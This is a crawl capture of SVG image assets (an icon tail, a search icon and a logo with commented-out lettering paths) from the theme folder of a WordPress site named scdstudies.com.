<path opacity="0.5" d="M26.8967 19.6086C26.8967 19.167 26.8593 18.7335 26.7891 18.3104L26.7914 18.3151C26.7914 18.3151 25.8481 11.0608 19.8697 5.23597L19.872 5.24062C18.2932 3.56708 16.0004 2.51415 13.4489 2.51415C10.8987 2.51415 8.60822 3.56592 7.02936 5.23713C1.06857 11.0457 0.113528 18.2732 0.107676 18.3162C0.0374525 18.737 0 19.1693 0 19.6086C0 23.1997 2.43441 26.2504 5.82152 27.3545C5.82152 27.3545 11.1936 29.3093 19.8229 27.6648C23.8467 26.9721 26.8967 23.6285 26.8967 19.6086Z" fill="url(#paint2_radial)"/>
<defs>
<linearGradient id="paint0_linear" x1="2.82411" y1="17.2573" x2="31.9999" y2="17.2573" gradientUnits="userSpaceOnUse">
<stop stop-color="#9CDCFF"/>
<stop offset="0.1337" stop-color="#96D3F8"/>
<stop offset="0.3499" stop-color="#84BBE6"/>
<stop offset="0.6216" stop-color="#6894C9"/>
<stop offset="0.9354" stop-color="#425FA1"/>
<stop offset="1" stop-color="#395398"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="1.11603" y1="14.7442" x2="30.2918" y2="14.7442" gradientUnits="userSpaceOnUse">
<stop stop-color="#B620B4"/>
<stop offset="0.2281" stop-color="#AD23B5"/>
<stop offset="0.5966" stop-color="#952BB8"/>
<stop offset="1" stop-color="#7437BC"/>
</linearGradient>
<radialGradient id="paint2_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(15.9689 12.4936) scale(24.1589 22.9409)">
<stop stop-color="#B620B4"/>
<stop offset="0.1576" stop-color="#A227B6"/>
<stop offset="0.4486" stop-color="#7437BC"/>
<stop offset="0.5839" stop-color="#623FB1"/>
<stop offset="0.8496" stop-color="#444E9F"/>
<stop offset="1" stop-color="#395398"/>
</radialGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/img/search-ico.svg
body_size: -30
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 11H11.71L11.43 10.73C12.41 9.59 13 8.11 13 6.5C13 2.91 10.09 0 6.5 0C2.91 0 0 2.91 0 6.5C0 10.09 2.91 13 6.5 13C8.11 13 9.59 12.41 10.73 11.43L11 11.71V12.5L16 17.49L17.49 16L12.5 11ZM6.4998 11C4.0098 11 1.9998 8.99 1.9998 6.5C1.9998 4.01 4.0098 2 6.4998 2C8.98981 2 10.9998 4.01 10.9998 6.5C10.9998 8.99 8.98981 11 6.4998 11Z" fill="#7066B4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scdstudies.com/wp-content/themes/sc101/assets/img/logo-white.svg
body_size: 4059
content:
<svg width="60" height="48" viewBox="0 0 60 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<!-- <g opacity="0.5">
<path d="M68.024 32.4C66.792 32.4 65.72 32.208 64.808 31.824C63.912 31.44 63.216 30.896 62.72 30.192C62.24 29.488 62 28.664 62 27.72V27.024C62 26.864 62.08 26.784 62.24 26.784H63.992C64.152 26.784 64.232 26.864 64.232 27.024V27.6C64.232 28.416 64.584 29.088 65.288 29.616C65.992 30.144 66.96 30.408 68.192 30.408C69.296 30.408 70.128 30.176 70.688 29.712C71.248 29.248 71.528 28.64 71.528 27.888C71.528 27.392 71.384 26.968 71.096 26.616C70.808 26.264 70.384 25.944 69.824 25.656C69.28 25.352 68.48 24.992 67.424 24.576C66.256 24.128 65.328 23.72 64.64 23.352C63.968 22.984 63.408 22.504 62.96 21.912C62.512 21.304 62.288 20.544 62.288 19.632C62.288 18.256 62.776 17.176 63.752 16.392C64.744 15.608 66.08 15.216 67.76 15.216C68.944 15.216 69.984 15.416 70.88 15.816C71.776 16.216 72.464 16.776 72.944 17.496C73.44 18.216 73.688 19.048 73.688 19.992V20.472C73.688 20.632 73.608 20.712 73.448 20.712H71.648C71.488 20.712 71.408 20.632 71.408 20.472V20.112C71.408 19.28 71.072 18.592 70.4 18.048C69.744 17.488 68.832 17.208 67.664 17.208C66.672 17.208 65.904 17.416 65.36 17.832C64.816 18.232 64.544 18.816 64.544 19.584C64.544 20.112 64.68 20.544 64.952 20.88C65.224 21.216 65.624 21.52 66.152 21.792C66.696 22.048 67.52 22.384 68.624 22.8C69.76 23.248 70.68 23.664 71.384 24.048C72.088 24.416 72.672 24.912 73.136 25.536C73.6 26.144 73.832 26.904 73.832 27.816C73.832 29.224 73.312 30.344 72.272 31.176C71.248 31.992 69.832 32.4 68.024 32.4Z" fill="white"/>
<path d="M77.8534 18.072C77.4054 18.072 77.0374 17.928 76.7494 17.64C76.4614 17.352 76.3174 16.984 76.3174 16.536C76.3174 16.088 76.4614 15.72 76.7494 15.432C77.0374 15.144 77.4054 15 77.8534 15C78.3014 15 78.6694 15.144 78.9574 15.432C79.2454 15.72 79.3894 16.088 79.3894 16.536C79.3894 16.984 79.2454 17.352 78.9574 17.64C78.6694 17.928 78.3014 18.072 77.8534 18.072ZM76.8934 32.184C76.7334 32.184 76.6534 32.104 76.6534 31.944V20.232C76.6534 20.072 76.7334 19.992 76.8934 19.992H78.7174C78.8774 19.992 78.9574 20.072 78.9574 20.232V31.944C78.9574 32.104 78.8774 32.184 78.7174 32.184H76.8934Z" fill="white"/>
<path d="M87.2746 32.4C86.0586 32.4 85.0186 32.096 84.1546 31.488C83.2906 30.864 82.6986 30.024 82.3786 28.968C82.1386 28.232 82.0186 27.264 82.0186 26.064C82.0186 24.96 82.1386 23.992 82.3786 23.16C82.6986 22.136 83.2906 21.32 84.1546 20.712C85.0346 20.104 86.0746 19.8 87.2746 19.8C88.4746 19.8 89.5226 20.104 90.4186 20.712C91.3146 21.32 91.8986 22.088 92.1706 23.016C92.2666 23.272 92.3306 23.536 92.3626 23.808C92.3626 23.936 92.2906 24.016 92.1466 24.048L90.3466 24.312H90.2986C90.1866 24.312 90.1066 24.24 90.0586 24.096L89.9866 23.712C89.8586 23.168 89.5466 22.712 89.0506 22.344C88.5546 21.976 87.9546 21.792 87.2506 21.792C86.5626 21.792 85.9786 21.976 85.4986 22.344C85.0186 22.712 84.7066 23.2 84.5626 23.808C84.4186 24.384 84.3466 25.144 84.3466 26.088C84.3466 27.016 84.4186 27.768 84.5626 28.344C84.7226 28.984 85.0346 29.488 85.4986 29.856C85.9786 30.224 86.5626 30.408 87.2506 30.408C87.9546 30.408 88.5546 30.224 89.0506 29.856C89.5626 29.488 89.8826 29.008 90.0106 28.416C90.0266 28.4 90.0266 28.384 90.0106 28.368C90.0106 28.336 90.0186 28.312 90.0346 28.296V28.2C90.0826 28.072 90.1706 28.024 90.2986 28.056L92.0986 28.344C92.2266 28.376 92.2906 28.44 92.2906 28.536V28.632C92.2906 28.776 92.2506 28.952 92.1706 29.16C91.8986 30.136 91.3146 30.92 90.4186 31.512C89.5226 32.104 88.4746 32.4 87.2746 32.4Z" fill="white"/>
<path d="M95.0514 32.208C94.8914 32.208 94.8114 32.128 94.8114 31.968V15.648C94.8114 15.488 94.8914 15.408 95.0514 15.408H96.8754C97.0354 15.408 97.1154 15.488 97.1154 15.648V24.888C97.1154 24.92 97.1314 24.944 97.1634 24.96C97.1954 24.976 97.2194 24.968 97.2354 24.936L101.675 20.112C101.739 20.032 101.835 19.992 101.963 19.992H104.099C104.195 19.992 104.251 20.024 104.267 20.088C104.299 20.136 104.283 20.2 104.219 20.28L101.123 23.856C101.091 23.92 101.083 23.968 101.099 24L104.771 31.92L104.795 32.016C104.795 32.144 104.723 32.208 104.579 32.208H102.659C102.531 32.208 102.443 32.144 102.395 32.016L99.5394 25.488C99.5074 25.408 99.4674 25.4 99.4194 25.464L97.1634 27.96C97.1314 28.024 97.1154 28.064 97.1154 28.08V31.968C97.1154 32.128 97.0354 32.208 96.8754 32.208H95.0514Z" fill="white"/>
<path d="M107.133 32.208C106.973 32.208 106.893 32.128 106.893 31.968V15.648C106.893 15.488 106.973 15.408 107.133 15.408H108.957C109.117 15.408 109.197 15.488 109.197 15.648V31.968C109.197 32.128 109.117 32.208 108.957 32.208H107.133Z" fill="white"/>
<path d="M122.229 24.576C122.293 25.232 122.317 25.968 122.301 26.784C122.301 26.944 122.221 27.024 122.061 27.024H114.405C114.341 27.024 114.309 27.056 114.309 27.12C114.309 27.664 114.357 28.08 114.453 28.368C114.629 29.008 114.981 29.512 115.509 29.88C116.053 30.232 116.733 30.408 117.549 30.408C118.733 30.408 119.645 29.92 120.285 28.944C120.365 28.784 120.469 28.76 120.597 28.872L121.965 29.784C122.077 29.88 122.101 29.984 122.037 30.096C121.589 30.816 120.949 31.384 120.117 31.8C119.301 32.216 118.373 32.424 117.333 32.424C116.165 32.424 115.181 32.168 114.381 31.656C113.581 31.144 112.981 30.416 112.581 29.472C112.197 28.528 112.005 27.384 112.005 26.04C112.005 24.872 112.093 23.984 112.269 23.376C112.557 22.272 113.133 21.4 113.997 20.76C114.861 20.12 115.909 19.8 117.141 19.8C118.757 19.8 119.965 20.208 120.765 21.024C121.565 21.824 122.053 23.008 122.229 24.576ZM117.141 21.792C116.453 21.792 115.885 21.968 115.437 22.32C114.989 22.656 114.685 23.112 114.525 23.688C114.413 24.04 114.341 24.488 114.309 25.032C114.309 25.096 114.341 25.128 114.405 25.128H119.901C119.965 25.128 119.997 25.096 119.997 25.032C119.965 24.504 119.917 24.112 119.853 23.856C119.693 23.232 119.373 22.736 118.893 22.368C118.429 21.984 117.845 21.792 117.141 21.792Z" fill="white"/>
<path d="M135.301 32.424C134.149 32.424 133.125 32.2 132.229 31.752C131.349 31.288 130.661 30.64 130.165 29.808C129.685 28.96 129.445 27.992 129.445 26.904V20.688C129.445 19.6 129.685 18.648 130.165 17.832C130.661 17 131.349 16.36 132.229 15.912C133.125 15.448 134.149 15.216 135.301 15.216C136.453 15.216 137.469 15.44 138.349 15.888C139.229 16.32 139.909 16.936 140.389 17.736C140.885 18.536 141.133 19.464 141.133 20.52V20.544C141.133 20.624 141.109 20.688 141.061 20.736C141.013 20.784 140.957 20.808 140.893 20.808L139.069 20.904C138.909 20.904 138.829 20.832 138.829 20.688V20.616C138.829 19.592 138.509 18.768 137.869 18.144C137.229 17.52 136.373 17.208 135.301 17.208C134.229 17.208 133.365 17.52 132.709 18.144C132.069 18.768 131.749 19.592 131.749 20.616V27C131.749 28.024 132.069 28.848 132.709 29.472C133.365 30.096 134.229 30.408 135.301 30.408C136.373 30.408 137.229 30.096 137.869 29.472C138.509 28.848 138.829 28.024 138.829 27V26.952C138.829 26.808 138.909 26.736 139.069 26.736L140.893 26.832C141.053 26.832 141.133 26.912 141.133 27.072C141.133 28.128 140.885 29.064 140.389 29.88C139.909 30.68 139.229 31.304 138.349 31.752C137.469 32.2 136.453 32.424 135.301 32.424Z" fill="white"/>
<path d="M153.856 24.576C153.92 25.232 153.944 25.968 153.928 26.784C153.928 26.944 153.848 27.024 153.688 27.024H146.032C145.968 27.024 145.936 27.056 145.936 27.12C145.936 27.664 145.984 28.08 146.08 28.368C146.256 29.008 146.608 29.512 147.136 29.88C147.68 30.232 148.36 30.408 149.176 30.408C150.36 30.408 151.272 29.92 151.912 28.944C151.992 28.784 152.096 28.76 152.224 28.872L153.592 29.784C153.704 29.88 153.728 29.984 153.664 30.096C153.216 30.816 152.576 31.384 151.744 31.8C150.928 32.216 150 32.424 148.96 32.424C147.792 32.424 146.808 32.168 146.008 31.656C145.208 31.144 144.608 30.416 144.208 29.472C143.824 28.528 143.632 27.384 143.632 26.04C143.632 24.872 143.72 23.984 143.896 23.376C144.184 22.272 144.76 21.4 145.624 20.76C146.488 20.12 147.536 19.8 148.768 19.8C150.384 19.8 151.592 20.208 152.392 21.024C153.192 21.824 153.68 23.008 153.856 24.576ZM148.768 21.792C148.08 21.792 147.512 21.968 147.064 22.32C146.616 22.656 146.312 23.112 146.152 23.688C146.04 24.04 145.968 24.488 145.936 25.032C145.936 25.096 145.968 25.128 146.032 25.128H151.528C151.592 25.128 151.624 25.096 151.624 25.032C151.592 24.504 151.544 24.112 151.48 23.856C151.32 23.232 151 22.736 150.52 22.368C150.056 21.984 149.472 21.792 148.768 21.792Z" fill="white"/>
<path d="M156.875 32.208C156.715 32.208 156.635 32.128 156.635 31.968V15.648C156.635 15.488 156.715 15.408 156.875 15.408H158.699C158.859 15.408 158.939 15.488 158.939 15.648V31.968C158.939 32.128 158.859 32.208 158.699 32.208H156.875Z" fill="white"/>
<path d="M162.323 32.208C162.163 32.208 162.083 32.128 162.083 31.968V15.648C162.083 15.488 162.163 15.408 162.323 15.408H164.147C164.307 15.408 164.387 15.488 164.387 15.648V31.968C164.387 32.128 164.307 32.208 164.147 32.208H162.323Z" fill="white"/>
<path d="M174.536 15.48C174.632 15.432 174.736 15.408 174.848 15.408H176.744C176.904 15.408 176.984 15.488 176.984 15.648V31.968C176.984 32.128 176.904 32.208 176.744 32.208H174.92C174.76 32.208 174.68 32.128 174.68 31.968V17.88C174.68 17.848 174.664 17.824 174.632 17.808C174.616 17.792 174.592 17.792 174.56 17.808L172.04 18.672C172.008 18.688 171.968 18.696 171.92 18.696C171.824 18.696 171.768 18.632 171.752 18.504L171.656 17.136C171.656 16.976 171.704 16.88 171.8 16.848L174.536 15.48Z" fill="white"/>
<path d="M185.462 32.448C183.846 32.448 182.558 31.992 181.598 31.08C180.654 30.152 180.182 28.912 180.182 27.36V20.256C180.182 18.704 180.654 17.472 181.598 16.56C182.558 15.648 183.846 15.192 185.462 15.192C187.078 15.192 188.366 15.648 189.326 16.56C190.302 17.472 190.79 18.704 190.79 20.256V27.36C190.79 28.912 190.302 30.152 189.326 31.08C188.366 31.992 187.078 32.448 185.462 32.448ZM185.462 30.456C186.39 30.456 187.126 30.192 187.67 29.664C188.214 29.12 188.486 28.4 188.486 27.504V20.16C188.486 19.264 188.214 18.552 187.67 18.024C187.126 17.48 186.39 17.208 185.462 17.208C184.566 17.208 183.846 17.48 183.302 18.024C182.758 18.552 182.486 19.264 182.486 20.16V27.504C182.486 28.4 182.758 29.12 183.302 29.664C183.846 30.192 184.566 30.456 185.462 30.456Z" fill="white"/>
<path d="M195.629 15.48C195.725 15.432 195.829 15.408 195.941 15.408H197.837C197.997 15.408 198.077 15.488 198.077 15.648V31.968C198.077 32.128 197.997 32.208 197.837 32.208H196.013C195.853 32.208 195.773 32.128 195.773 31.968V17.88C195.773 17.848 195.757 17.824 195.725 17.808C195.709 17.792 195.685 17.792 195.653 17.808L193.133 18.672C193.101 18.688 193.061 18.696 193.013 18.696C192.917 18.696 192.861 18.632 192.845 18.504L192.749 17.136C192.749 16.976 192.797 16.88 192.893 16.848L195.629 15.48Z" fill="white"/>
</g> -->
<path opacity="0.5" d="M45.756 17.4369C45.3452 16.8302 44.8887 16.2672 44.3972 15.7511L44.4042 15.7546C44.4042 15.7546 36.346 6.64256 22.6928 4.12353L22.6998 4.12702C18.9692 3.2763 14.833 3.93352 11.3236 6.27822C7.81764 8.62291 5.64597 12.1757 5.03152 15.9237C2.24539 29.3905 7.66842 40.211 7.70002 40.2755C7.99671 40.9205 8.34783 41.548 8.75688 42.153C12.103 47.0916 18.295 49.0511 23.9831 47.4577C23.9831 47.4577 33.1947 45.2089 43.5317 35.016C48.421 30.3685 49.5024 22.9665 45.756 17.4369Z" fill="white"/>
<path opacity="0.5" d="M43.1929 13.6659C42.7821 13.0592 42.3256 12.4962 41.8341 11.9801L41.8411 11.9836C41.8411 11.9836 33.7829 2.87156 20.1297 0.352538L20.1367 0.356024C16.4061 -0.494692 12.2699 0.162521 8.76046 2.50722C5.25454 4.85366 3.08463 8.4047 2.47017 12.1545C-0.315956 25.6212 5.10531 36.4417 5.13867 36.5062C5.43536 37.1512 5.78648 37.7788 6.19554 38.3837C9.54169 43.3224 15.7337 45.2818 21.4218 43.6885C21.4218 43.6885 30.6334 41.4397 40.9703 31.2468C45.8596 26.5975 46.9393 19.1955 43.1929 13.6659Z" fill="white"/>
<path opacity="0.5" d="M40.3453 29.413C40.3453 28.7506 40.2891 28.1003 40.1837 27.4658L40.1873 27.4727C40.1873 27.4727 38.7723 16.5912 29.8047 7.85398L29.8082 7.86095C27.4399 5.35064 24.0007 3.77124 20.1735 3.77124C16.3481 3.77124 12.9124 5.3489 10.5441 7.85572C1.60286 16.5686 0.170292 27.41 0.161514 27.4745C0.0561789 28.1055 0 28.754 0 29.413C0 34.7997 3.65163 39.3758 8.73232 41.0319C8.73232 41.0319 16.7905 43.9641 29.7345 41.4973C35.7702 40.4584 40.3453 35.443 40.3453 29.413Z" fill="white"/>
</svg>
